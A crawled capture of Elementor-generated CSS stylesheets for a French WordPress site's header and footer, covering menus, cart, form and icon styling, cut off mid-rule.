.elementor-element.elementor-element-485d824{text-align:start;}.elementor-12083 .elementor-element.elementor-element-485d824 img{width:150px;}.elementor-12083 .elementor-element.elementor-element-833b1fe{width:40%;}.elementor-bc-flex-widget .elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-833b1fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-12083 .elementor-element.elementor-element-563fd50 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-9feb589 > .elementor-widget-container{margin:0px 15px 0px 20px;}.elementor-12083 .elementor-element.elementor-element-9feb589.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-12083 .elementor-element.elementor-element-9feb589{--mini-cart-spacing:10px;}.elementor-12083 .elementor-element.elementor-element-3f0b43c{width:20%;}.elementor-12083 .elementor-element.elementor-element-3f0b43c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-12083 .elementor-element.elementor-element-3c59ec8 .elementor-icon-wrapper{text-align:end;}}/* Start custom CSS for nav-menu, class: .elementor-element-6559e43 */.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794 {
    background-color: #4DA490;
    padding-left: 15px;
     padding-right: 15px;
     margin-left: 20px
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .elementor-nav-menu--main:not(.e--pointer-framed) .menu-item-37794 .elementor-item:after {
   display: none
}

.elementor-12083 .elementor-element.elementor-element-6559e43 .menu-item-37794:hover {
    background-color: #358572;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-a4faf94 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-a4faf94 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-f0d4e21 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-f0d4e21 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-c931dfe */.elementor-12083 .elementor-element.elementor-element-c931dfe {
    position: absolute;
    width: 100%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-9feb589 */body[data-elementor-device-mode=mobile] .elementor-12083 .elementor-element.elementor-element-9feb589 a {
    padding-left: 0;
    padding-right: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-ab81e3b */.elementor-12083 .elementor-element.elementor-element-ab81e3b {
    position: fixed;
    width: 100%;
    left: 0;
    right: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1769988432
body_size: 3694
content:
.elementor-38428 .elementor-element.elementor-element-e607d5d:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-e607d5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0em;margin-bottom:0em;}.elementor-38428 .elementor-element.elementor-element-e607d5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-c97c13f > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-38428 .elementor-element.elementor-element-771ec43 > .elementor-container{max-width:700px;}.elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-element-populated > .elementor-background-overlay, .elementor-38428 .elementor-element.elementor-element-5319f6b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-a51b072{--spacer-size:19px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-af17e13{text-align:center;}.elementor-38428 .elementor-element.elementor-element-af17e13 .elementor-heading-title{font-size:45px;font-weight:600;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e66b5a{text-align:center;}.elementor-38428 .elementor-element.elementor-element-1e66b5a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;color:#FFFFFF;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomleft, .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-38428 .elementor-element.elementor-element-d347aec .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-mark-required .elementor-field-label:after{color:#FF0000;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-type-html{padding-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field{color:#39373B;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF;border-color:#F3F1EE;border-width:0px 0px 0px 0px;border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-field-group .elementor-select-wrapper::before{color:#F3F1EE;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]{background-color:#D24C2B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-next:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover{background-color:#DD745B;color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message{font-family:"Roboto Condensed", Sans-serif;font-size:14px;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-d347aec{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6:not(.elementor-motion-effects-element-type-background), .elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2B2B2B;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-container{max-width:1100px;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:060px 0px 090px 0px;z-index:22;}.elementor-38428 .elementor-element.elementor-element-5ebf68c6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38428 .elementor-element.elementor-element-740168ed > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-38428 .elementor-element.elementor-element-7f695a7b{text-align:start;}.elementor-38428 .elementor-element.elementor-element-7f695a7b img{width:50%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-36c04ad3{text-align:justify;font-family:"Roboto Condensed", Sans-serif;font-weight:400;color:#A7A7A7;}.elementor-38428 .elementor-element.elementor-element-3b131a79{font-family:"Roboto Condensed", Sans-serif;font-weight:bold;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-49f40483 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-38428 .elementor-element.elementor-element-43533358{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-43533358 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider-separator{width:59px;}.elementor-38428 .elementor-element.elementor-element-43533358 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-38428 .elementor-element.elementor-element-41151ec9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-41151ec9 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-41151ec9 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-43091048 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-dd87be2{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider-separator{width:162px;}.elementor-38428 .elementor-element.elementor-element-dd87be2 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-1e874134 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-1e874134 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-1e874134{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-1e874134 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;text-transform:capitalize;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-44b3b19f .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44b3b19f div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-138124 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-44d43909{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-38428 .elementor-element.elementor-element-44d43909 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider-separator{width:152px;}.elementor-38428 .elementor-element.elementor-element-44d43909 .elementor-divider{padding-block-start:1px;padding-block-end:1px;}.elementor-38428 .elementor-element.elementor-element-137d4220 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-menu-toggle{margin:0 auto;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-137d4220 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-137d4220{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-137d4220 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 > .elementor-widget-container{margin:-12px 0px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{margin-right:auto;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu .elementor-item{font-family:"Roboto Condensed", Sans-serif;font-weight:400;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item{color:#A7A7A7;fill:#A7A7A7;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:before,
					.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown a, .elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 .elementor-nav-menu--dropdown{background-color:#363636;border-style:solid;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4f2c4f17 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-38428 .elementor-element.elementor-element-4fcbb36f{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-framed .elementor-icon, .elementor-38428 .elementor-element.elementor-element-4fcbb36f.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon{font-size:22px;}.elementor-38428 .elementor-element.elementor-element-4fcbb36f .elementor-icon svg{height:22px;}.elementor-38428 .elementor-element.elementor-element-19a0029b{width:auto;max-width:auto;}.elementor-38428 .elementor-element.elementor-element-19a0029b > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-38428 .elementor-element.elementor-element-19a0029b .elementor-icon-wrapper{text-align:start;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-38428 .elementor-element.elementor-element-19a0029b.elementor-view-framed .elementor-icon, .elementor-38428 